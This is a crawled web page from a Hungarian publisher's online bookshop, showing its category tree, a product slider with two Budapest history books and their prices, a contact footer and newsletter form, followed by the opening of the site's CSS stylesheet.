<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_1","","0","0");RBLoadPage("/katalogus/konyvek");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Könyvek'>
Könyvek
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_1 .treeview_item_subitems-1");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-1'>
<div  class='treeview_item treeview_item_level-2 treeview_item_2'  data-master='treeview_item_1'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_2","treeview_item_1","0","0");RBLoadPage("/katalogus/eletmod");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Életmód'>
Életmód
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_19'  data-master='treeview_item_1'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_19","treeview_item_1","0","0");RBLoadPage("/katalogus/gasztronomia");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Gasztronómia'>
Gasztronómia
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_20 treeview_item_havechild'  data-master='treeview_item_1'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_20","treeview_item_1","0","0");RBLoadPage("/katalogus/gyermek-es-ifjusagi");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Gyermek és ifjúsági'>
Gyermek és ifjúsági
<div  class='treeview_item_action_childclick treeview_item_action_childclick-data divonclick'   onclick='javascript: SetVisibleDisable(".treeview_item_20 .treeview_item_subitems-2");RBAddRemoveClass(this, "treeview_item_childopened");; RBStopEvent(event);'>
</div>
</div>
<div  class='treeview_item_subitems treeview_item_subitems-2' style='display: none'>
<div  class='treeview_item treeview_item_level-3 treeview_item_21'  data-master='treeview_item_20'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_21","treeview_item_20","0","0");RBLoadPage("/katalogus/mese");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Mese'>
Mese
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_23'  data-master='treeview_item_1'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_23","treeview_item_1","0","0");RBLoadPage("/katalogus/hobbi-szabadido");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Hobbi, szabadidő'>
Hobbi, szabadidő
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_24'  data-master='treeview_item_1'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_24","treeview_item_1","0","0");RBLoadPage("/katalogus/irodalom");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Irodalom'>
Irodalom
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_26'  data-master='treeview_item_1'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_26","treeview_item_1","0","0");RBLoadPage("/katalogus/nyelvkonyvek");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Nyelvkönyvek'>
Nyelvkönyvek
</div>
</div>
<div  class='treeview_item treeview_item_level-2 treeview_item_25 treeview_item_selected'  data-master='treeview_item_1'>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_25","treeview_item_1","0","0");RBLoadPage("/katalogus/tortenelem-25");; RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Történelem'>
Történelem
</div>
</div>

</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_0'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_0","","0","0");RBLoadPage("https://designkiado.hu/ekonyveim"); RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='E-könyv'>
<div  class='treeview_item_action_title ebook-treeviewitem'>
E-könyv
</div>
</div>
</div>
<div  class='treeview_item treeview_item_level-1 treeview_item_0'  data-master=''>
<div  class='treeview_item_action divonclick'   onclick='RBTreeViewSelect("6e5dd810-3225-444b-9388-89404a8f22e5", "treeview_item_0","","0","0");RBLoadPage("https://designkiado.hu/hangoskonyveim"); RBRemoveClass("#6e5dd810-3225-444b-9388-89404a8f22e5 .treeview_items","showtreeview")' title='Hangoskönyv'>
<div  class='treeview_item_action_title audiobook-treeviewitem'>
Hangoskönyv
</div>
</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>

</div>
</div>
</div>

         </div>
         <div class="rb-home_mainpage-center">
           <div  class='rb-itemgroup rb-itemgroup-Products'>
<div id='55e0c6b2-dc0a-4a2f-b22a-da44530bb874' class='rb-itemgroup-items newsitemmaster-id-4'>
<div  class='newsitem-editfull newsitem-id-20 newsitem-editfull-firstsectionitem'>
<div id='rb-section-allproduct' class='rb-section rb-section-allproduct'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--nobackgroundimage'>
<div id='RBSlider2-Global-fa7a9914-9d18-45dd-98bd-131a82148e49' class='rb2-slider-root rb2-slider-scroll rb2-slider-autoscroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-header-refresh' style='display: block'>
<div  class='rbsliderheader-info'>
</div>

</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-Global-fa7a9914-9d18-45dd-98bd-131a82148e49-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-Global-fa7a9914-9d18-45dd-98bd-131a82148e49-container-items' class='rb2-container-items rb2-slider-pagesize-4 rb2-slider-totalitemcount-2'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit'  data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/konyv/a-history-of-budapest-not-just-for-children-68"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='A History of Budapest Not Just For Children' src='/content/2020/9/Product/preview/budapest_konyborito_en.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<div  class='alexdata_header_name-line0'>
<h2  class='alexdata_header_name rbh1'>
A History of Budapest Not Just For Children
</h2>
</div>
</div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Eredeti ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 990.-
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://designkiado.hu/WebDataShopInfoGrid/BasketAddItem","DZ0054","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-DZ0054",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-DZ0054' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/konyv/budapest-tortenete-nem-csak-gyereknek-69"  ><div class='alexwebdatainfogrid'  ><div class='alexwebdatainfogrid_display_sufix'  ></div><div class='alexwebdatainfogrid_fullimage'  ><div class='alexwebdatainfogrid_thumbnail_url imageitem_body'  ><img class='alexwebdatainfogrid_thumbnail_url_img' alt='Budapest története nem csak gyereknek' src='/content/2020/9/Product/preview/budapest_konyborito_hu-2.jpg' border='0' /></div><div class='alexwebdatainfogrid_thumbnail_url_sufix'  ></div></div><div class='alexwebdatainfogrid_info'  ><div  class='alexdata_header_shop_allproducts'>
<div  class='alexdata_header_name-full'>
<div  class='alexdata_header_name-line0'>
<h2  class='alexdata_header_name rbh1'>
Budapest története nem csak gyereknek
</h2>
</div>
</div>
</div>
<div  class='alexdata_footer_shop'>
<div  class='alexdata_footer_shop_prices'>
<div  class='alexdata_footer_onlineprice'>
<div  class='alexdata_footer_onlineprice-title'>
Eredeti ár:
</div>
<div  class='alexdata_footer_onlineprice-value'>
2 490.-
</div>
</div>
</div>
<div  class='alexdata_footer_shop_buttons'>
<div  class='alexdata_footer_basket'>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://designkiado.hu/WebDataShopInfoGrid/BasketAddItem","DZ0053","1","","","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","1","0","","","0","0","0","0","0","0","0","basket-additem-DZ0053",""); RBStopEvent(event); return false;' class='basket-additem basket-additem-DZ0053' />
</div>

</div>
</div>
<div class='alexwebdatainfogrid_info_data'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-footer'>


</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-Global-fa7a9914-9d18-45dd-98bd-131a82148e49').RBSlider2({
azon: 'AllProducts',
parameters: '',
transition: 'scroll',
swipetype: 'none',
totalitemcount: 2,
loadall: false,
pageSize: 4,
noData: 'A keresett kifejezésre nincs találat',
noFixData: true,
pagertype: 'AutoScroll',
sectionclass: 'newsitem-id-20',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':2}, {'azon':'Tablet', 'width':1140, 'pagesize':2}, {'azon':'Desktop', 'width': 0, 'pagesize':4}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
</div>
</div>

         </div>
       </div>
       <div class="rb-home_mainpage-foter">
         <div  class='rb-itemgroup rb-itemgroup-Products-Footer'>
<div id='0b655482-e7ed-4e00-8455-9bd6ed53fa12' class='rb-itemgroup-items newsitemmaster-id-12'>
</div>
</div>

       </div>
     </div>
   </div>
 </div>


                            </div>
                        </div>
                    </div>
                </div>
                <div id="content-footer">
                  <div  class='footer_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer'>
<div id='cc638bfc-2d75-41d1-983e-5e3ab2d2b923' class='rb-itemgroup-items newsitemmaster-id-8'>
<div  class='newsitem-editfull newsitem-id-1 newsitem-editfull-firstsectionitem'>
<div id='rb-section-footer' class='rb-section rb-section-other rb-section-footer'>
<div  class='rb-section-body'>
<div  class='myfooter-social'>
<div  class='socialinfo-full'>
<div  class='socialinfo-item socialinfo-item-fb divonclick'   onclick='RBLoadPage("https://www.facebook.com/designkiado/","_blank" )' title='Facebook'>
</div>
</div>

</div>
<div  class='myfooter-full'>
<div  class='rbmenu_group rbmenu_group-6'>
<div  class='rbmenu_group_title'>
Bemutatkozás
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/hir/rolunk" title='Rólunk' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rólunk
</div>
</div>
</a>
</div>
</div>

</div>

<div  class='myfooter-contact'>
<div  class='myfooter-title'>
Elérhetőségeink
</div>
<div  class='myfooter-contact-item myfooter-contact-item-name'>
<div  class='myfooter-contact-item-title'>
Név:
</div>
<div  class='myfooter-contact-item-value'>
Design Kiadó Korlátolt Felelősségű Társaság
</div>
</div>
<div  class='myfooter-contact-item myfooter-contact-item-address'>
<div  class='myfooter-contact-item-title'>
Székhely:
</div>
<div  class='myfooter-contact-item-value'>
6724 Szeged, Kossuth L. sgt. 72.
</div>
</div>
<div  class='myfooter-contact-item myfooter-contact-item-mail'>
<div  class='myfooter-contact-item-title'>
E-mail:
</div>
<div  class='myfooter-contact-item-value divonclick'   onclick='RBLoadPage("mailto:info@designkiado.hu")'>
info@designkiado.hu
</div>
</div>
</div>
<div  class='rbmenu_group rbmenu_group-7'>
<div  class='rbmenu_group_title'>
Letölthető dokumentumok
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/content/documents/altalanos_szerzodesi_feltetelek.pdf" title='ÁSZF'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
ÁSZF
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/content/documents/adatvedelmi_es_adatkezelesi_szabalyzat.pdf" title='Adatvédelmi szabályzat'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Adatvédelmi szabályzat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/content/documents/elallasi_felmondasi_nyilatkozat.pdf" title='Elállási nyilatkozat'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Elállási nyilatkozat
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://designkiado.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ' title='Süti beállítások'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Süti beállítások
</div>
</div>
</div>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://designkiado.hu/arkotott-termekek" title='Árkötött termékek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Árkötött termékek
</div>
</div>
</a>
</div>
</div>

</div>

<div  class='myfooter-newsletter'>
<div  class='rb-global-partialinput-input'>
<div id='inputfull-1a3b4b36-2fc9-4c99-9c13-d703fb9bbb94' class='input input_NewsLetterSubscribe inputform-full inputform-insert'>
<form action='/Home/InputPartial' method='Post' name='newslettersubscribe' id='newslettersubscribe'>
<div class='inputform'>
<div  class='inputtitle_div'>
<div class='inputtitle rbh3'>Hírlevél feliratkozás</div>
<div class='inputsubtitle rbh3'>És értesülj mindenről elsőkézből</div>
</div>


<div class='validation-summary-errors validation-summary-globalerror'>
 <span class='validation-summary-globalerror-item'></span>
</div>
<fieldset>
<input id="actionId" name="actionId" type="hidden" value="temp-1bce8bb8-5e32-49a5-8464-17fba55e5356" /><input id="actionAzon" name="actionAzon" type="hidden" value="NewsLetterSubscribe" />
<div class='inputpage_fields' >
<div class='inputgroup inputgroup-start'><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterContent inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="NewsLetterContent" name="NewsLetterContent" tabindex="321" type="text" value="" /> <span id='NewsLetterContent-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_SubscribeTypeCode inputpage_fieldtype_Text inputpageitemajaxdisabled'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="SubscribeTypeCode" name="SubscribeTypeCode" tabindex="322" type="text" value="" /> <span id='SubscribeTypeCode-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_Name inputpage_fieldtype_Text'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="Name" name="Name" placeholder="Név" tabindex="323" type="text" value="" /> <span id='Name-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_EMail inputpage_fieldtype_Text'><input class="inputpage_item input-validation-errorfield input-fieldtype-Text" id="EMail" name="EMail" placeholder="E-mail" tabindex="324" type="text" value="" /> <span id='EMail-error' class='field-validation-error'></span></div></div><div class='inputgroup inputgroup-datahandlingconfirmok-newslettersubscribe inputgroup-datahandlingconfirmok'><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_DataHandlingConfirmOk-newslettersubscribe inputpage_fieldtype_CheckBox datahandlingconfirmok'><div class='inputpage_beforefield'><div  class='datahandling-confirm'>
<div  class='datahandling-title datahandling-confirm-haslink divonclick'   onclick='RBLoadPage("/content/documents/adatvedelmi_es_adatkezelesi_szabalyzat.pdf","_blank")'>
Az adatvédelmi és adatkezelési szabályzatot ide kattintva olvashatja el.
</div>
</div>
</div><input class="inputpage_item input-validation-errorfield input-fieldtype-CheckBox" id="DataHandlingConfirmOk-newslettersubscribe" name="DataHandlingConfirmOk-newslettersubscribe" tabindex="325" type="checkbox" value="true" /><input name="DataHandlingConfirmOk-newslettersubscribe" type="hidden" value="false" /><label class='inputpage_label' for='DataHandlingConfirmOk-newslettersubscribe'  >A megadott adataim kezeléséhez hozzájárulok, az  Adatvédelmi és adatkezelési szabályzatban  foglaltakat elfogadom.</label> <span id='DataHandlingConfirmOk-newslettersubscribe-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_NewsLetterConfirmOk inputpage_fieldtype_CheckBox'><input class="inputpage_item input-validation-errorfield input-fieldtype-CheckBox" id="NewsLetterConfirmOk" name="NewsLetterConfirmOk" tabindex="326" type="checkbox" value="true" /><input name="NewsLetterConfirmOk" type="hidden" value="false" /><label class='inputpage_label' for='NewsLetterConfirmOk'  >A hírlevélre önszántamból iratkozom fel.</label> <span id='NewsLetterConfirmOk-error' class='field-validation-error'></span></div></div>

</div>
<div  class='inputpage_buttons inputpage_buttons_after'>
<button type='button' class='submitbutton okbutton' title='' onclick='javascript:RBAjax_InputValidate("/Home/AjaxInputValidate","","newslettersubscribe","/Home/AjaxInputPost","","","");'  tabindex='327'>Feliratkozás</button>
</div>
</fieldset>
</div>
</form>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$(document).placeholder();
});
</script>



<script type='text/javascript'>
EnterToTab.init(document.getElementById('newslettersubscribe'));
</script>


</div>
</div>
</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                     
                  
                </div>
                <div id="footer" class='footer_Home_AllProduct'>
                  <div id='copyright'>
<div  class='copyright-line copyright-line0'>
<div  class='copyright_owner'>
© 2017 - 2025 Design Kiadó,
</div>
<div  class='copyright_right'>
Minden jog fenntartva.
</div>
<div  class='copyright_designed copyright_overflow'>
<a  href='https://overflow.hu' target='_blank' rel='nofollow' >
<div  class='copyright_designed_title'>
Készítette: Overflow.
</div>
</a>
</div>
</div>
</div>

                  
                </div>
            </div>
        </div>
        

        <script type='text/javascript'>
$(document).ready(function () {
RBChildMenuInit();
});
</script>

        <script type='text/javascript'>
$(document).ready(function () {
RBCheckCookieAlert2('RBCookie-Alert','rb-cookiealert-cover-page','Ez a weboldal sütiket (cookie) használ','Weboldalunk tartalmának személyre szabott megjelenítése és a böngészési élmény biztosítása érdekében sütiket (cookie), illetve egyéb technológiákat alkalmazunk. A sütik használatára vonatkozó irányelveinkről, valamint azok testreszabási lehetőségeiről bővebb információ <a  href="/content/documents/adatvedelmi_es_adatkezelesi_szabalyzat.pdf" target="_blank" >ide kattintva</a> érhető el.','','','Elfogadom','rb-cookiealert-button','Beállítások','SetDisable(".rb-cookiealert-cover-page");javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://designkiado.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ','https://designkiado.hu/Home/ClickCounter?code=','Agreed','','','','');
});
</script>
<div class="rb-cookiealert-button-update" onclick="RBUpdateConsentState('DisableGoogleCookie_AdStorage', 'DisableGoogleCookie_AdUserData', 'DisableGoogleCookie_AdPersonalization', 'DisableGoogleCookie_AnalyticsStorage', 'DisableGoogleCookie_FunctionalityStorage', 'DisableGoogleCookie_PersonalizationStorage','rb-cookiealert-cover-page','RBCookie-Alert');" style="display: none;"></div>



    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://designkiado.hu/Content/Site-1.4.6.css
body_size: 17994
content:
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700&subset=latin-ext');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600&subset=latin-ext');


/*

	font-family: 'Source Sans Pro', sans-serif;
	font-family: 'Open Sans', sans-serif;

 */

/* Site.master Styles
-----------------------------------------------------------*/

*, *:before, *:after {
	box-sizing: border-box;
}

body {
	background: #f9f9fb;
	margin: 0;
	font-family: 'Source Sans Pro', sans-serif;
}

p {
	margin: .9em 0;
}
img {
	border: none;
	display: block;
}
a {
	color: #000;
	text-decoration: none;
}
a:hover {
	color: #111;
}
h1 {
	color: black;
	font-size: 30px;
	text-decoration: none;
	text-align: center;
}

h2 {
}
h3,
.rb-profileext-title {
	color: black;
	font-size: 20px;
	font-weight: normal;
	margin: .5em 0;
}

button, input, textarea {
	font-family: 'Source Sans Pro', sans-serif;
}

fieldset {
	margin: 0;
	padding: 0;
	border: 0;
}

button, textarea, select, input[type="text"], input[type="password"] {
	-webkit-appearance: none;
}

.webshopmain_checkout input:not([type="checkbox"]):focus,
.webshopmain_checkout textarea:focus,
.popup_panel input:not([type="checkbox"]):focus,
.popup_panel textarea:focus,
.popup_panel select:focus {
	outline: 0;
	border-color: transparent !important;
	box-shadow: inset 0px 0px 0px 2px #e5164e;
}

.inputpage_field {
	margin-bottom: 15px;
	margin-top: 0;
}

.inputpage_label {
	display: block;
	margin-bottom: 5px;
	float: none;
}

.inputpage_item {
	width: 100%;
}

.input-fieldtype-CheckBox,
.input-fieldtype-RadioBox {
	width: auto;
}

.rb2-container-items:after, .articleitem_votes:after, .voteitems:after, .articleitem_button:after, .rb-section-newscategoryfilter-body:after, .commentitem_right_header:after,
.rb-section-newscategorysidefilter .news:after, .rb-section-items-item .alexdata_right .alexdata_header_name-line0:after {
	content: "";
	display: table;
	clear: both;
}

#container {	
}

#content-section {
	margin: 0;
}

.baseheader_top {
	height: 27px;
}

#logon_info {
	float: right;
	background: #f7f6f3;
	margin: 10px 8px;
	padding: 5px 0 5px 5px;
	border-bottom: 1px solid #e0dfd8;
	border-left: 1px solid #e0dfd8;
}

.baseheader_left {
	float: left;
}

.baseheader {    
	background: url(/content/images/icon-logo.png) no-repeat center;
	background-size: 100%;
	height: 50px;
	width: 210px;
    cursor: pointer;
    image-rendering: -webkit-optimize-contrast;
}


/* Login Styles
-----------------------------------------------------------*/

#logon_info {
	float: right;
}
.login_fields {
	float:left;
	margin:9px 0 0;
}

.login_LoginUserName {
	float:left;
}

.login_LoginPassword
{
    clear:none;
    float:left;
}
.login_LoginRememberMe
{
    clear:none;
    float:left;
}
.login_buttons
{
    clear:none;
    float:left;
	margin:13px 0 0;
    padding-left: 5px;
}

.login_buttons input,
.login_buttons button,
.login_buttons .inputbutton {
	cursor:pointer;
	padding:0;
	float: left;
}

.mustlogin
{
    float:left;
    padding-left: 5px;
}
.logon_info_welcome
{
    float: left;
}

.logon_info_logoff
{
   padding-left: 5px;
}

	
.communallogin-item {
	width: 100%;
	height: 37px;
	color: #FFF;
	line-height: 37px;
	background-image: none;
	/*border-radius: 3px;*/
	text-align: center;
	font-size: 14px;
	font-weight: 800;
	margin: 10px 0;
	margin-right: 25px;
	float: none;
}

.communallogin-item-FaceBookOpenId {
	background-color: #3b5998;
}

.communallogin-item-Google {
	background-color: #d34836;
}

.input-footer {
	clear: both;
}

.popup-login_panel .communallogin-before-items {
	float: none;
}

.communallogin-item-desc {
	font-size: 12.5px;
	font-weight: 400;
	text-transform: uppercase;
}

.communallogin-before-items,
.popup-profile_panel .inputtitle_div {
	float: none;
	position: relative;
}

.communallogin-before-items h3,
.popup-profile_panel .inputtitle_div h3 {
	font-size: 22px;
	font-weight: 400;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 0 25px 0;
}

.rb-mediastate-Mobile .communallogin-before-items h3,
.rb-mediastate-Mobile .popup-profile_panel .inputtitle_div h3 {
	margin: 0 0 25px 0;
}

.popup-login_panel .inputtitle,
.popup-register_panel .inputtitle,
.popup-profile_panel .inputtitle,
.input-footer h3,
.communallogin-items-before {
	font-size: 17px;
	font-weight: 600;
	color: #363636;
	text-transform: uppercase;
}

.popup-login_panel .inputpage_buttons_after,
.popup-register_panel .inputpage_buttons_after {
	padding: 0;
	border: 0;
}

.popup-register_panel .inputpage_buttons_after {
	margin-top: 40px;
}

/* Menu Styles
-----------------------------------------------------------*/
.menu
{
	text-align: center;
}

.menu a {

	font-size: 14px;
	font-weight: normal;
}

.menu .menu_selecteditem a,
.menu .menu_item a {
	display: block;
}

.menu .menu_item,
.menu .menu_selecteditem {
	margin: 0;
	border-width: 0;
	float: left;
}

.menu .menu_divitem:first-child {
	margin-left: 0;
}

.menu .menu_selecteditem a {
	color: #FFF;
}

.menu_title
{
    margin-bottom: 10px;
}


/* Top Menu Styles
-----------------------------------------------------------*/

#header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 10;
	color: #FFF;
	padding: 0 63px;
}

#header {
	background: #444;
}

@media screen and (max-width: 1250px)
{
	#header {
		padding: 0 10px;
	}
}

.baseheader_mini {
	float: left;
	display: none;
}

.baseheader_right {
	float: right;
}

.baseheader_right .menu_items > div,
.basket_image,
.basket_title,
.basket_emptytitle {
	display: inline-block;
	vertical-align: middle;
}

.baseheader_right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
/*	max-width: 350px;
	position: fixed;
	top: 100px;
	right: 0;*/
}

.baseheader_right > div {
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;
}

.baseheader_right .menu_top_1 {
	-webkit-box-ordinal-group: 3;
			   -ms-flex-order: 2;
						order: 2;
}

.baseheader_right .menu_top_2 {
	-webkit-box-ordinal-group: 2;
			   -ms-flex-order: 1;
						order: 1;
}

.baseheader_right .menu_top_1 a {
    font-size: 17px;
    font-weight: 500;
    color: #FFF;
    text-transform: uppercase;
}

.menu_top_2 .menu_items > div {
	float: none;
}

.menu_top_2 .menu_items {
	text-align: left;
}

.baseheader_right .menu_top_1 .menu_items > div {
	display: inline-block;
	width: auto;
	border-bottom: none;
	line-height: normal;
	margin-right: 20px;
	line-height: 50px;
	background: none;
	padding-bottom: 0;
}

.baseheader_right .menu_selecteditem a {
	color: #f73b6d;
}

.main_menu_search .menu_divitem_click,
.main_menu_search .menu_image,
.main_menu_login .menu_divitem_click,
.main_menu_profile .menu_image,
.menuitem_favorites .menu_image,
.menuitem_mail .menu_divitem_click {
    width: 50px;
    height: 50px;
    background: Black;
}

.main_menu_search .menu_divitem_click,
.main_menu_search .menu_image {
	background: url(/content/images/icon-search.png) no-repeat center;
	background-size: 15px;
}

.menuitem_mail .menu_divitem_click {
	background: url(/content/images/icon-mail.png) no-repeat center;
	background-size: 15px;
}

.menuitem_favorites .menu_image {
	background: url(/content/images/icon-fav-white.png) no-repeat center;
	background-size: 15px;
}

.main_menu_profile .menu_image,
.main_menu_login .menu_divitem_click {
	background: url(/content/images/icon-profile.png) no-repeat center;
	background-size: 11px;
}

.baseheader_right {
	display: inline-block;
	vertical-align: middle;
	max-width: none;
}

.baseheader_right > div {
	display: inline-block;
	vertical-align: middle;
}

.menu_childitems {
	margin-top: 50px;
}

#header .menu_childitems .rbmenuh2 {
	color: #444;
	text-transform: uppercase;
	line-height: 40px;
}

#header .menu_childitems .menu_divitem {
	padding: 0 20px;
}

.menu_childitems {
	background: #444;
}

#header .menu_childitems .rbmenuh2 {
	color: #FFF;
}

#header .menu_childitems .rbmenuh2:hover,
.rb-top100 #header .menu_childitems .rbmenuh2:hover {
	color: #e5164e;
}

.rb-comboselect-full {
	line-height: 50px;
}

/* Mobile Menu Styles
-----------------------------------------------------------*/

/* reset */
